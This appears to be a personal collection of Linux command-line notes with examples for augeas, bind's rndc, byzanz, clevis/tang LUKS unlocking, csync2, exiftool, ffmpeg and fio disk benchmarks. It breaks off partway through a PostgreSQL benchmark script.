augeas { "sshd_config":
  context => "/files/etc/ssh/sshd_config",
  changes => [ "set PermitRootLogin no", ],
augeas { "export foo":
  context => "/files/etc/exports",
  changes => [
    "set dir[. = '/foo'] /foo",
    "set dir[. = '/foo']/client weeble",
    "set dir[. = '/foo']/client/option[1] ro",
    "set dir[. = '/foo']/client/option[2] all_squash",
  ],
}
PA paths for numbered items
augeas { "localhost":
  context => "/files/etc/hosts",
  changes => [
    "set *[ipaddr = '127.0.0.1']/canonical localhost",
    "set *[ipaddr = '127.0.0.1']/alias[1] $hostname",
    "set *[ipaddr = '127.0.0.1']/alias[2] $hostname.domain.com",
  ],
}
augeas { "sudojoe":
  context => "/files/etc/sudoers",
  changes => [
    "set spec[user = 'joe']/user joe",
    "set spec[user = 'joe']/host_group/host ALL",
    "set spec[user = 'joe']/host_group/command ALL",
    "set spec[user = 'joe']/host_group/command/runas_user ALL",
  ],
}
PA loading generic lense for non standard files
augeas { "sudoers":
  lens    => "Sudoers.lns",
  incl    => "/foo/sudoers",
  changes => "...",
}
Docu review done: Wed 31 Jul 2024 02:07:49 PM CEST
avconv
Table of content
General
avconv is used to convert audio files
samples ogg to mp3
single file convert
$ avconv -i inputfile.ogg -c:a libmp3lame -q:a 2 destination.mp3
convert multible files from ogg to mp3
$ for f in ./* ; do avconv -i $f -c:a libmp3lame -q:a 2 $(echo $f | sed -e 's/.ogg/.mp3/') ; done ; rm *.ogg
Docu review done: Wed 31 Jul 2024 02:08:08 PM CEST
bind
Table of Content
Setup
$ apt install bind9
bind9 cache
To interact with the cache of bind9/named you will use the binary rndc.
dump cache
To dump the cache, use the parameter dumpdb -cache for rndc
$ rndc dumpdb -cache
This will return no output, but it will create a file with path /var/cache/bind/named_dump.db
This file can be opend with any fileviewer you like hust,vim,hust ;) or of course parsed with grep, sed, ...
flush cache
specific record
If you know the record name you can also just flush the cache only for the specific record like this:
$ rndc flushname <recordname>
Or if you want to flush also all records below that name, you can use this:
$ rndc flushtree <recordname>
A sample for the above mentioned comments:
$ rndc flushname google.at
$ rndc flushtree google.at
full cache
To flush the cache of bind, who would expect it coming, just flush it
$ rndc flush
But now you should reload the data ;)
$ rndc reload
If everything is fine, you should see the words server reload successful
Docu review done: Mon 03 Jul 2023 16:16:06 CEST
byzanz
Table of Content
General
byzanz is a desktop recorder and command line tool allowing you to record your current desktop or parts of it to an animated GIF, Ogg Theora, Flash or WebM. This is especially useful for publishing on the web.
byzanz also allows recording of audio, when the output format supports it.
Installation
If you are running debian, than it will be easy for you, just use apt
$ apt install byzanz
Usage
To start the recording, run
$ byzanz-record [OPTOIN...] </path/output_file>
And to stop the recording, just wait till the time specified with -d/--duration (default 10 seconds) are over
or
You can just specify instead of -d the parameter -e <command>. The capture will run till the <command> finished.
Capture
The capture is done with the binary byzanz-record which offers you some parameters/options to specify what you need:
| Parameter | Description |
|---|---|
-?/--help | Show help options |
--help-all | Show all help options |
--help-gtk | Show GTK+ Options |
-d/--duration=SECS | Duration of animation (default: 10 seconds) |
-e/--exec=COMMAND | Command to execute and time |
--delay=SECS | Delay before start (default: 1 second) |
-c/--cursor | Record mouse cursor |
-a/--audio | Record audio |
-x/--x=PIXEL | X coordinate of rectangle to record |
-y/--y=PIXEL | Y coordinate of rectangle to record |
-w/--width=PIXEL | Width of recording rectangle |
-h/--height=PIXEL | Height of recording rectangle |
-v/--verbose | Be verbose |
--display=DISPLAY | X display to use |
X and Y
As you know, your screens have x and y coordinates.
0(x),0(y) is the top left corner of your most left defined screen.
  x ---------->
  ┌─────────────┐┌─────────────┐
y │             ││             │
¦ │             ││             │
¦ │   Screen1   ││   Screen2   │
¦ │             ││             │
v │             ││             │
  └─────────────┘└─────────────┘
Sample with 1920x1080 resolution
Screen1 goes from 0,0 till 1920,1080
Screen2 goes from 1921,0 till 3841,1080
Sample capture
This will start from
$ byzanz-record -x 0 -y 40 -w 500 -h 500 ./temp/zzzzz.gif
xy from full window with xwininfo
If you are lazy to type the coordinates and the highs, you could use something like xwininfo to get for you the informaion and put it in a small script.
This will fully capture a window, does not metter which size. It will open a vim and keeps recording it untill you close it ;)
$!/bin/bash

dwininfo_data=$(xwininfo)
declare -A xwin_data=(
    ["x"]="$(awk -F: '/Absolute upper-left X/{print $2}' <<<"${xwininfo_data}")"
    ["y"]="$(awk -F: '/Absolute upper-left Y/{print $2}' <<<"${xwininfo_data}")"
    ["w"]="$(awk -F: '/Width/{print $2}' <<<"${xwininfo_data}")"
    ["h"]="$(awk -F: '/Height/{print $2}' <<<"${xwininfo_data}")"
)

notify-send -u low -t 5000 "capture starts in 5 seconds"
sleep 5
notify-send -u critical -t 5000 "starting capture"

byzanz-record -e vim -x ${xwin_data["x"]} -y ${xwin_data["y"]} -w ${xwin_data["w"]} -h ${xwin_data["h"]} ./$(date +"%F_%T").gif
clevis
Table of Content
General
clevis is a framework for automated decryption policy. It allows you to define a policy at encryption time that must be satisfied for the data to decrypt. Once this policy is met, the data is decrypted.
Installation
Debian
$ apt install clevis
There are some integrations for clevis which can be right handy, for example:
- clevis-dracut
- clevis-initramfs
- clevis-luks
- clevis-systemd
- clevis-tpm2
- clevis-udisk2
Arch Linux
$ pacman -Syu clevis
Setup
For FullDisk encryption
performed beneath Debian 13/Trixie with UEFI and initramfs
So first of all, we have to install clevis as shown above and we also want to install clevis-initramfs and clevis-luks for our use case.
To add tang/clevis as a new encyption slot in your luks partition, you can use this command:
$ clevis luks bind -d /dev/<diskpartition> tang '{"url": "http://<your tang server>:<tang server port>"}'
Enter existing LUKS password:
The advertisement contains the following signing keys:

63rlX6JxefzIaf15K8eh1oCc_5u5f8Cd0fgKnTd6Ujc

Do you wish to trust these keys? [ynYN]
This will ask your for your encyption password and after you have enter that one (successfully), you will see a new keyslot used, which can be done with:
$ cryptsetup luksDump /dev/<diskpartition>
Next we configure initramfs and add the needed binaries to it.
First lets create the file /etc/initramfs-tools/scripts/local-top/run_net which will contain:
#!/bin/sh
. /scripts/functions
configure_networking
This will ensure that we will reload the network configuration while running the initramfs.
Next, we add a hook /usr/share/initramfs-tools/hooks/curl for add curl binary and certificates to the initramfs:
#!/bin/sh -e

PREREQS=""
case $1 in
    prereqs) echo "${PREREQS}"; exit 0;;
esac

. /usr/share/initramfs-tools/hook-functions

#copy curl binary
copy_exec /usr/bin/curl /bin

#fix DNS lib (needed for Debian 11)
cp -a /usr/lib/x86_64-linux-gnu/libnss_dns* "${DESTDIR}/usr/lib/x86_64-linux-gnu/"

#DNS resolver
echo "nameserver <YOUR DNS SERVER IP>\n" > "${DESTDIR}/etc/resolv.conf"

#copy ca-certs for curl
mkdir -p "${DESTDIR}/usr/share"
cp -ar /usr/share/ca-certificates "${DESTDIR}/usr/share/"
cp -ar /etc/ssl "${DESTDIR}/etc/"
To load the correct driver/module into initramfs for your network card you need to add it to /etc/initramfs-tools/modules like it is described in the file itself.
After you are done with that, configure /etc/initramfs-tools/initramfs.conf by adding these two lines:
Device=<contains your network interface name>
IP=<your client static ip>::<your network gateway>:<your network mask>::<your network interface name, same as in Device>
if you use DHCP and you need to use this IP value instead:
IP=:::::<your network interface name, same as in Device>:dhcp
As final step, you need to update your initramfs by running:
$ update-initramfs -u -k "all"
If you want to check if everything got stored on the initramfs use the command lsinitrd to do so:
$ lsinitrd /boot/initramfs-<version>.img | grep 'what you are looking for'
For local luks container files
Make sure, you have install clevis, clevis-luks and clevis-systemd installed on your system.
To add tang/clevis as a new encyption slot in your luks file container, you can use this command:
$ clevis luks bind -d /path/to/luks/container tang '{"url": "http://<your tang server>:<tang server port>"}'
Enter existing LUKS password:
The advertisement contains the following signing keys:

63rlX6JxefzIaf15K8eh1oCc_5u5f8Cd0fgKnTd6Ujc

Do you wish to trust these keys? [ynYN]
This will ask your for your encyption password and after you have enter that one (successfully), you will see a new keyslot used, which can be done with:
$ cryptsetup luksDump /path/to/luks/container
To test if your setup is working, you can use the command:
$ clevis luks unlock -d /path/to/luks/container -n <name_of_unlocked_device>
If that command runs through without issues, you will be able to mount the open luks container using /dev/mapper/<name_of_unlocked_device> as device path. You will also be able to see the loopback device now with lsblk.
If you want to close it again, just use cryptsetup luksClose /path/to/luks/container (don't forget to unmount if you have it mounted.
Why do we specify the paramerter
-n <name_of_unlocked_device>during theclevis luks unlockrun? It is because if you do not specify it, you will get a device name with format ofluks-<uuid>which is a pain to automate and not human readable.
If you want now your system to mount it after the boot is done, you will need to do two more things.
First, you need to adopt /etc/crypttab like so:
# <target name> <source device>     <key file>  <options>
luksname1       /data/mylukscont    none        luks,clevis,noearly,_netdev
According to some forums, you need
clevisand_netdevin there.I have added
noearlyoption to not impact the boot process
The next step is to enable the unit clevis-luks-askpass.path
$ systemctl enable clevis-luks-askpass.path
For me this still was not autounlocking it (tested with and without
noearlyoption)Then I found in some forums, that they have added the following attributes to the
clevis-luks-askpass.service:[Unit] Wants=network-online.target After=network-online.targetThis still not allowed me to autounlock it.
In theory it can be tested using the command
cryptdisks_start <target name from crttab>, but that is not confirmed.The man page of
clevis-luks-unlockers(man clevis-luks-unlockers) points out, that for late boot unlocking, you need to enable theclevis-luks-askpass.pathas mentioned before and that after the reboot, clevis will try to unlock all device listed in/etc/crypttabwhich have clevis bindings when sytemd prompts for the pwd.I was not able to confirm that, but will keep working on it, till now it is seen as NOT WORKING WITH AUTO UNLOCK.
Tang did a rekey lets rekey clevis
If you are using a tang server to automatically unlock your disk for example, it might happen that a rekey was performed.
To be able to deal with that, check which slot is used for tang in the luks parition and perform a clevis luks report like this:
$ clevis luks list -d /dev/sda2
1: tang '{"url":"http://localhost:8080"}'
$ clevis luks report -d /dev/sda2 -s 1
...
Report detected that some keys were rotated.
Do you want to regenerate luks metadata with "clevis luks regen -d /dev/sda2 -s 1"? [ynYN]
If you hit there [y|Y] it will enable the new key created by the tang key rotation.
What you can do as well, is to execute this one:
$ clevis luks regen -d /dev/sda2 -s 1
Docu review done: Wed 31 Jul 2024 02:09:25 PM CEST
Comparetools
meld
grafical application to compare folders and files it can compare also in a threway as well
Docu review done: Wed 31 Jul 2024 02:09:45 PM CEST
cpufreq
General
Utilities to deal with the cpufreq Linux kernel feature
Commands
| Command | Description |
|---|---|
cpufreq-info | Shows cpu informations |
cpufreq-set -g powersave | Sets governors to powersave |
cpufreq-set -g performance | Sets governors to performance |
Docu review done: Wed 31 Jul 2024 02:10:06 PM CEST
csync2
Table of Content
General
csync2 is a bidirectional sync tool on file base
Installation
$ apt install csync2
Setup and initialize
First thing is, that you need an tuhentication key
$ csync2 -k /etc/csync2.key
For the transfer it selfe, you need to generate a ssl cert as well
$ openssl genrsa -out /etc/csync2_ssl_key.pem 2048
$ openssl req -batch -new -key /etc/csync2_ssl_key.pem -out /etc/csync2_ssl_cert.csr
$ openssl x509 -req -days 3600 -in /etc/csync2_ssl_cert.csr -signkey /etc/csync2_ssl_key.pem -out /etc/csync2_ssl_cert.pem
To configure csync2 a small config file /etc/csync2/csync2.cfg is needed, where you define the hosts, keys and so on
group mycluster
{
        host node1;
        host node2;

        key /etc/csync2.key;

        include /www/htdocs;
        exclude *~ .*;
}
Transfer config and certs/key to all the other nodes which are in your csync2 cluster and ensure that the service/socket is enabled and started.
$ sytstemctl enable --now csync2.socket
After the sockes are available everywhere, you can start the inintial sync.
$ csync2 -xv
Conflict handling
If csync2 detected changes during a sync by one or more hosts, you will get messages like this
While syncing file /etc/ssh/sshd_conf:
ERROR from peer site-2-host-1: File is also marked dirty here!
Finished with 1 errors.
To resolve the conflict, connect to the hosts were you know the correct file is located at and execute the following
$ csync2 -f /etc/ssh/sshd_conf
$ csync2 -x
Resetting a csync2 cluster
Resolves the following errors:
ERROR from peer 10.0.0.1: File is also marked dirty here!Database backend is exceedingly busy => Terminating (requesting retry).ERROR from peer 10.0.0.1: Connection closed.
First of all, make sure that csync2 process is running.
Then connect to all servers, and update the csync2 database.
$ csync2 -cIr /
IMPORTANT only perform the next steps on the master
Go to the server with the new files or corrected state (may be master =) Get all differences between master and slaves and mark for sync
$ csync2 -TUXI
Reset database on master to winn all conflicts and sync data to all slaves
$ csync2 -fr /
$ csync2 -xr /
Connect now again to all other servers too and run to check the sync state
$ csync2 -T
Docu review done: Wed 31 Jul 2024 02:11:55 PM CEST
darktable
Table of content
Darktable CLI
With the installation of darktable also the darktable-cli gets installed.
The darktable-cli offers a basic interaction with raw files, for example the convertion from .raw to .jpg, .png and so on
$ darktable-cli <RAWFILE> <OUTPUTFILE> --core --conf plugins/imageio/format/<FORMAT>/<SETTINGS>
For example, a conversion from .nef to .jpg using high quality resampling
$ darktable-cli DSC_0566.NEF ./JPEG/DSC_0566.jpg --core --conf plugins/imageio/format/jpeg/quality=100 --hq true
Docu review done: Wed 31 Jul 2024 02:11:47 PM CEST
dialog
General
dialog will spawn a dialog box to allows you enter some value which places the string into a file and than back into a variable
Sample
$ dialog --title "Start tracking" --backtitle "Start tracking" --inputbox "${timetotrackon}" 100 60 2>${outputfile} ; timetotrackon=$(<${outputfile})
[Docu with samples][https://bash.cyberciti.biz/guide/The_form_dialog_for_input]
Docu review done: Wed 31 Jul 2024 02:11:38 PM CEST
Dict Leo
Table of Content
Useage
| Comands | Description | Options |
|---|---|---|
leo [string] | searches for translation in english or german leos dictionary | |
leo -s [options] [stirng] | allowing of spell errors | [standard], on or off |
leo -c [options] [string] | allow umlaut alternatives | fuzzy, exact or [relaxed] |
leo -l [options] [string] | sets language | de/german, en/english, es/spanish, fr/french, ru/russian, pt/portuguese, pl/polish or ch/chinese |
leo -n [string] | don't use escapes for highlighting | Default: do highlighting |
leo -f [string] | don't use the query cache | Default: use the cache |
Sample
$ leo nerd
Found 7 matches for 'nerd' on dict.leo.org:

Nouns
 nerd die Langweilerin
 nerd der Computerfreak
 nerd die Fachidiotin
 nerd der Schwachkopf
 nerd hochintelligente, aber kontaktarme Person
 nerd der Sonderling
 nerd die Streberin
$ leo -l es wilkommen
Found 11 matches for 'willkommen' on dict.leo.org:

Nouns
 la bienvenida                    der Willkommen

Adjectives/Adverbs
 bienvenida                       willkommen

Phrases/Collocations
 ¡Bienvenida!                     Herzlich Willkommen!
 ¡Bienvenido!                     Herzlich Willkommen!
 ¡Bienvenidas!                    Herzlich Willkommen!
 ¡Bienvenidos!                    Herzlich Willkommen!
 ¡Bienvenidos a bordo!            Willkommen an Bord!
 ¡Bienvenidos a Alemania!         Willkommen in Deutschland!
 ¡Bienvenido a casa!              Willkommen zu Hause!

Verbs
 dar la bienvenida a alguien      jmdn. willkommen heißen
 recibir a alguien                jmdn. willkommen heißen

# same as above but specify the direction of translation
$ leo -l de2es willkommen
Installation
$ apt install libwww-dict-leo-org-perl
URLs
Docu review done: Wed 31 Jul 2024 02:11:33 PM CEST
docker
General
docer interact with docker containers,nodes,...
Troubleshooting
$ docker commit <DockerID|Docername> <debugimagename> # creates new docker image from broken container
Debugging docker containers
$ docker commit apacheserver debug/apache              # creates new docker image from broken container
$ docker run -it --entrypoint=/bin/sh debug/apache     # starts only docker container root process
$ docker stats                                         # like a top for docker processes
Docu review done: Wed 31 Jul 2024 02:12:11 PM CEST
easytag
General
easytag is an standard audio tag manipulation software with standard quality.
cons: It very often detects changes as it tried to automatically update tags based on matches on the internet
Docu review done: Wed 31 Jul 2024 02:12:42 PM CEST
exiftool
Table of content
General
exiftool allows you to modify the metadata from picutes
Installation
This application can be installed with apt
$ apt install libimage-exiftool-perl
Commands
| Commands | Descriptions |
|---|---|
--list | lists all metadata from file |
-o OUTFILE (-out) | Set output file or directory name |
-overwrite_original | Overwrite original by renaming tmp file |
-P | Preserve file modification date/time |
-r | Recursively process subdirectories |
-scanForXMP | Brute force XMP scan |
-all= | clears all metadata |
Samples
List metadata about files
$ exiftool --list IMG_20200329_002001.jpg
ExifTool Version Number         : 12.00
File Name                       : IMG_20200329_002001.jpg
Directory                       : .
File Size                       : 5.8 MB
File Modification Date/Time     : 2020:03:29 00:30:16+01:00
File Access Date/Time           : 2020:06:30 11:06:24+02:00
File Inode Change Date/Time     : 2020:06:30 11:05:32+02:00
File Permissions                : rw-r--r--
File Type                       : JPEG
File Type Extension             : jpg
MIME Type                       : image/jpeg
Image Width                     : 5472
Image Height                    : 7296
Encoding Process                : Baseline DCT, Huffman coding
Bits Per Sample                 : 8
Color Components                : 3
Y Cb Cr Sub Sampling            : YCbCr4:2:0 (2 2)
Image Size                      : 5472x7296
Megapixels                      : 39.9
Removes all tabgs from all files found by *.jpg including subdirs
$ exiftool -r -overwrite_original -P -all= *.jpg
URL
Docu review done: Mon 03 Jul 2023 16:34:12 CEST
fdupes
Table of Content
General
fdupes finds duplicate files in a given set of directories
Searches the given path for duplicate files. Such files are found by comparing file sizes and MD5 signatures, followed by a byte-by-byte comparison.
Install
$ apt install fdupes
Parameters
| Parameters | Description |
|---|---|
-r /path/to/dir1 /path/to/dir2 [/path3,...] | for every directory given follow subdirectories encountered within |
-R: /path/to/dir1 /path/to/dir2 [/path3,...] | for each directory given after this option follow subdirectories encountered within |
-s | follows symlinked directoires |
-H | normally, when two or more files point to the same disk area they are treated as non-duplicates; this option will change this behavior |
-n | exclude zero-length files from consideration |
-A | exclude hidden files from consideration |
-S | show size of duplicate files |
-m | summarize duplicate files information |
-q | quite |
-d | prompt user for files to preserve, deleting all others |
-N | when used together with -d, preserve the first file in each set of duplicates and delete the others without prompting the user |
-I | delete duplicates as they are encountered, without grouping into sets; implies -H |
-p | don't consider files with different owner/group or permission bits as duplicates |
-o [time/name] | order files according to WORD: time - sort by mtime, name - sort by filenam |
-i | reverse order while sorting |
-1 | outputs each duplicates mach in one line |
Examples
# the quer files differes between test1 and test2 dir
$ md5sum test*/*
b026324c6904b2a9cb4b88d6d61c81d1  test1/1
31d30eea8d0968d6458e0ad0027c9f80  test1/10
26ab0db90d72e28ad0ba1e22ee510510  test1/2
6d7fce9fee471194aa8b5b6e47267f03  test1/3
e760668b6273d38c832c153fde5725da  test1/4
1dcca23355272056f04fe8bf20edfce0  test1/5
9ae0ea9e3c9c6e1b9b6252c8395efdc1  test1/6
84bc3da1b3e33a18e8d5e1bdd7a18d7a  test1/7
c30f7472766d25af1dc80b3ffc9a58c7  test1/8
9e6b1b425e8c68d99517d849d020c8b7  test1/9
d8016131a2724252b2419bf645aab221  test1/qwer
b026324c6904b2a9cb4b88d6d61c81d1  test2/1
31d30eea8d0968d6458e0ad0027c9f80  test2/10
26ab0db90d72e28ad0ba1e22ee510510  test2/2
6d7fce9fee471194aa8b5b6e47267f03  test2/3
e760668b6273d38c832c153fde5725da  test2/4
1dcca23355272056f04fe8bf20edfce0  test2/5
9ae0ea9e3c9c6e1b9b6252c8395efdc1  test2/6
84bc3da1b3e33a18e8d5e1bdd7a18d7a  test2/7
c30f7472766d25af1dc80b3ffc9a58c7  test2/8
9e6b1b425e8c68d99517d849d020c8b7  test2/9
2b00042f7481c7b056c4b410d28f33cf  test2/qwer

$ fdupes -ri1 ./test1 ./test2
test2/7 test1/7
test2/9 test1/9
test2/3 test1/3
test2/1 test1/1
test2/2 test1/2
test2/4 test1/4
test2/10 test1/10
test2/6 test1/6
test2/8 test1/8
test2/5 test1/5
ffmpeg
general notes on ffmpeg
loops
ffmpeg consumes stdin and acts weird if you loop for example over a list of files provided by stdin.
solution:
while read -r file; do
    cat /dev/null | ffmpeg -i "${file}" "${file}.new"
done <./toEncode.lst
Convert commands with ffmpeg
Amazone offers the files in default as m4a files
$ ffmpeg -i Weihnachtsklingel-6G8_sdQ26MY.m4a -vn -ab 320k -ar 44100 Weihnachtsklingel.mp3
Converts all flac files to mp3 and keeps metat data (cover art not working)
$ for f in $(ls -1 *.flac) ; do ffmpeg -i "${f}" -vn -map_metadata 0 -id3v2_version 3 -ab 320k -ar 44100 "$(sed -E 's/\.flac/\.mp3/g' <<<"${f}")" ; done
Converts all mp3 files to flac
$ while read line ; do yes | ffmpeg -i "$line" "$(echo "$line" | sed -e 's/mp3/flac/g')" -vsync 2 ; done<<<$(find ./ -name "*mp3")
Converts $file into avi thats working on bones Kid Car TVs
$ ffmpeg -i "${file}" -vf scale=720:-1 -b:v 1.2M -vcodec mpeg4 -acodec mp3 "${destination:-.}/${file/%${file##*\.}/avi}"
Changing video rotation or flip it
flip video vertically
$ ffmpeg -i inputfile -vf vflip -c:a copy outputfile
flip video horizontally
$ ffmpeg -i inputfile -vf hflip -c:a copy outputfile
rotate 90 degrees clockwise
$ ffmpeg -i inputfile -vf transpose=1 -c:a copy outputfile
rotate 90 degrees counterclockwise
$ ffmpeg -i inputfile -vf transpose=2 -c:a copy outputfile
Docu review done: Wed 31 Jul 2024 02:13:10 PM CEST
fio
Table of content
Installation
$ apt install fio
Testing IOPS
RW performance
The first test is for measuring random read/write performances. In a terminal, execute the following command:
$ fio --randrepeat=1 --ioengine=libaio --direct=1 --gtod_reduce=1 --name=test --filename=random_read_write.fio --bs=4k --iodepth=64 --size=4G --readwrite=randrw --rwmixread=75
During the test, the terminal window will display an output like the following one:
test: (g=0): rw=randrw, bs=4K-4K/4K-4K/4K-4K, ioengine=libaio, iodepth=64
fio-2.2.8
Starting 1 process
test: Laying out IO file(s) (1 file(s) / 4096MB)
Jobs: 1 (f=1): [m(1)] [0.1% done] [447KB/131KB/0KB /s] [111/32/0 iops] [eta 01h:Jobs: 1 (f=1): [m(1)] [0.1% done] [383KB/147KB/0KB /s] [95/36/0 iops] [eta 01h:4Jobs: 1 (f=1): [m(1)] [0.1% done] [456KB/184KB/0KB /s] [114/46/0 iops] [eta 01h:Jobs: 1 (f=1): [m(1)] [0.1% done] [624KB/188KB/0KB /s] [156/47/0 iops] [eta 01h:Jobs: 1 (f=1): [m(1)] [0.1% done] [443KB/115KB/0KB /s] [110/28/0 iops] [eta 01h:Jobs: 1 (f=1): [m(1)] [0.1% done] [515KB/95KB/0KB /s] [128/23/0 iops] [eta 01h:4Jobs: 1 (f=1): [m(1)] [0.1% done] [475KB/163KB/0KB /s] [118/40/0 iops] [eta 01h:Jobs: 1 (f=1): [m(1)] [0.2% done] [451KB/127KB/0KB /s] [112/31/0 iops]
So, the program will create a 4GB file (--size=4G), and perform 4KB reads and writes using three reads for every write ratio (75%/25%, as specified with option --rwmixread=75), split within the file, with 64 operations running at a time. The RW ratio can be adjusted for simulating various usage scenarios.
At the end, it will display the final results:
test: (groupid=0, jobs=1): err= 0: pid=4760: Thu Mar  2 13:23:28 2017
  read : io=7884.0KB, bw=864925B/s, iops=211, runt=  9334msec
  write: io=2356.0KB, bw=258468B/s, iops=63, runt=  9334msec
  cpu          : usr=0.46%, sys=2.35%, ctx=2289, majf=0, minf=29
  IO depths    : 1=0.1%, 2=0.1%, 4=0.2%, 8=0.3%, 16=0.6%, 32=1.2%, >=64=97.5%
     submit    : 0=0.0%, 4=100.0%, 8=0.0%, 16=0.0%, 32=0.0%, 64=0.0%, >=64=0.0%
     complete  : 0=0.0%, 4=100.0%, 8=0.0%, 16=0.0%, 32=0.0%, 64=0.1%, >=64=0.0%
     issued    : total=r=1971/w=589/d=0, short=r=0/w=0/d=0, drop=r=0/w=0/d=0
     latency   : target=0, window=0, percentile=100.00%, depth=64

Run status group 0 (all jobs):
   READ: io=7884KB, aggrb=844KB/s, minb=844KB/s, maxb=844KB/s, mint=9334msec, maxt=9334msec
  WRITE: io=2356KB, aggrb=252KB/s, minb=252KB/s, maxb=252KB/s, mint=9334msec, maxt=9334msec

Disk stats (read/write):
    dm-2: ios=1971/589, merge=0/0, ticks=454568/120101, in_queue=581406, util=98.44%, aggrios=1788/574, aggrmerge=182/15, aggrticks=425947/119120, aggrin_queue=545252, aggrutil=98.48%
  sda: ios=1788/574, merge=182/15, ticks=425947/119120, in_queue=545252, util=98.48%
Note from the author: I ran fio on my laptop, so the last output was obtained running the test with a 10MB file; as can be seen above, the 4GB option would have taken more than 1 hour.
Random read performance
In this case, the command is:
$ fio --randrepeat=1 --ioengine=libaio --direct=1 --gtod_reduce=1 --name=test --filename=random_read.fio --bs=4k --iodepth=64 --size=4G --readwrite=randread
The output will be similar to the RW case, just specialized in the read case.
Random write performance
$ fio --randrepeat=1 --ioengine=libaio --direct=1 --gtod_reduce=1 --name=test --filename=random_write.fio --bs=4k --iodepth=64 --size=4G --readwrite=randwrite
As above, in random write case.
Write test sample
$ fio --time_based --filename=./fio-bench-file --direct=1 --rw=write --refill_buffers --ioengine=libaio --bs=128k --size=4G --filesize=4G --iodepth=16 --numjobs=24 --runtime=600 --group_reporting --name=fio_secwrite
Benchmark disk sample
#!/bin/bash
#
# - Required Debian packages: bonnie++ fio libaio1
#

CPUS=$(cat /proc/cpuinfo | grep processor | wc -l)
RAM=$(free -m | grep 'Mem:' | perl -ne '/Mem:\s+(\d+)/; print $1')
BLOCK_COUNT=$(echo "scale=0;(${RAM} * 1024) * 4.25 / 8"|bc -l) # (RAM = in MB, so * 1024) * 4.25 / 8k blocksize
RAM_BYTES=$(echo "scale=0; $RAM * 1024 * 1024" | bc -l)
FIO_BENCH_SIZE=$(echo "scale=0; $RAM_BYTES * 4.25" | bc -l)
FIO_CPUS=$(echo "scale=0; $CPUS * 2" | bc -l)

logfile="bench_disk_$$.log"

openlog() {
    exec 6>&1
    exec 7>&2
    exec >> $logfile 2>&1
}
closelog() {
    # Close the file descriptors
    exec 1>&6 6>&-
    exec 2>&7 7>&-
}

# disable oom killer for this process
echo -17 > /proc/$$/oom_adj

openlog
echo "Number of CPUs: $CPUS"
echo "Available RAM : $RAM"
echo "Available RAM : $RAM_BYTES bytes"
echo "Block Size    : $BLOCK_COUNT"
closelog

TEST_DIR=${1:-/data/postgres/testdir}

BENCH1="bench01"
BENCH2="bench02"
BENCH3="bench03"
BENCH4="bench04"
BENCH5="bench05"

openlog
echo "Test directory: $TEST_DIR"
closelog

mkdir -p "${TEST_DIR}"
mkdir -p "logs/$date"
cd       "logs/$date"

# Test 0: fio benchtest
echo "test 0: FIO benchtests"
openlog
echo "test 0.1: FIO seq write benchtest"
date
fio --time_based --filename=$TEST_DIR/fio-bench-file2 --direct=1 --rw=write --ioengine=libaio --bs=8k --size=$FIO_BENCH_SIZE --filesize=$FIO_BENCH_SIZE --iodepth=256 --sync=0 --randrepeat=0 --refill_buffers --end_fsync=1 --numjobs=$FIO_CPUS --runtime=600 --group_reporting --name=fio_seqwrite
echo "test 0.2: FIO random write benchtest"
fio --time_based --filename=$TEST_DIR/fio-bench-file2 --direct=1 --rw=randwrite --ioengine=libaio --bs=8k --size=$FIO_BENCH_SIZE --filesize=$FIO_BENCH_SIZE --iodepth=256 --sync=0 --randrepeat=0 --invalidate=1 --verify=0 --verify_fatal=0 --numjobs=$FIO_CPUS --runtime=600 --group_reporting --name=fio_randomwrite
echo "test 0.3: FIO seq read benchtest"
fio --time_based --filename=$TEST_DIR/fio-bench-file2 --direct=1 --rw=read --ioengine=libaio --bs=8k --size=$FIO_BENCH_SIZE --filesize=$FIO_BENCH_SIZE --iodepth=256 --sync=0 --randrepeat=0 --invalidate=1 --verify=0 --verify_fatal=0 --numjobs=$FIO_CPUS --runtime=600 --group_reporting --name=fio_seqread
echo "test 0.4: FIO random read benchtest"
fio --time_based --filename=$TEST_DIR/fio-bench-file2 --direct=1 --rw=randread --ioengine=libaio --bs=8k --size=$FIO_BENCH_SIZE --filesize=$FIO_BENCH_SIZE --iodepth=256 --sync=0 --randrepeat=0 --invalidate=1 --verify=0 --verify_fatal=0 --numjobs=$FIO_CPUS --runtime=600 --group_reporting --name=fio_randomread
echo "test 0.5: FIO random read/write benchtest"
fio --time_based --filename=$TEST_DIR/fio-bench-file2 --direct=1 --rw=randrw --refill_buffers --norandommap --randrepeat=0 --ioengine=libaio --bs=8k --size=$FIO_BENCH_SIZE --rwmixread=60 --iodepth=16 --numjobs=$FIO_CPUS --runtime=600 --group_reporting --name=fio_randomreadwrite
date
closelog

echo "finished bench_disk"
Benchmark test db storage
#!/bin/bash
#
# - Required Debian packages: bonnie++ fio libaio1
# - Postgresql must be installed, tuned by Ansible playbook and started
#

running_user=$(id | egrep -E -o "uid=[0-9]+\([a-z]+\)" | cut -d'(' -f2 | cut -d ')' -f1)
if [ $running_user != "postgres" ]; then
    echo "You must run this script as 'postgres' user"
    exit 1
fi

CPUS=$(cat /proc/cpuinfo | grep processor | wc -l)
RAM=$(free -m | grep 'Mem:' | perl -ne '/Mem:\s+(\d+)/; print $1')
BLOCK_COUNT=$(echo "scale=0;(${RAM} * 1024) * 4.25 / 8"|bc -l) # (RAM = in MB, so * 1024) * 4.25 / 8k blocksize
RAM_BYTES=$(echo "scale=0; $RAM * 1024 * 1024" | bc -l)
FIO_BENCH_SIZE=$(echo "scale=0; $RAM_BYTES * 4.25" | bc -l)
FIO_CPUS=$(echo "scale=0; $CPUS * 2" | bc -l)

logfile="bench_db_$$.log"

openlog() {
    exec 6>&1
    exec 7>&2
    exec >> $logfile 2>&1
}
closelog() {
    # Close the file descriptors
    exec 1>&6 6>&-
    exec 2>&7 7>&-
}

# disable oom killer for this process
echo -17 > /proc/$$/oom_adj

openlog
echo "Number of CPUs: $CPUS"
echo "Available RAM : $RAM"
echo "Available RAM : $RAM_BYTES bytes"
echo "Block Size    : $BLOCK_COUNT"
closelog

DB_DIR=${1:-/data/postgres}
TEST_DIR=${1:-/data/postgres/testdir}
PG_DIR="/opt/postgresql"
pgbench="$PG_DIR/bin/pgbench "
createdb="$PG_DIR/bin/createdb"
dropdb="$PG_DIR/bin/dropdb"
initdb="$PG_DIR/bin/initdb"

BENCH1="bench01"
BENCH2="bench02"
BENCH3="bench03"
BENCH4="bench04"
BENCH5="bench05"

postgres_uid=$(id postgres|sed -e 's/uid=\([0-9]*\).*/\1/')
postgres_gid=$(id postgres|sed -e 's/.*gid=\([0-9]*\).*/\1/')

openlog
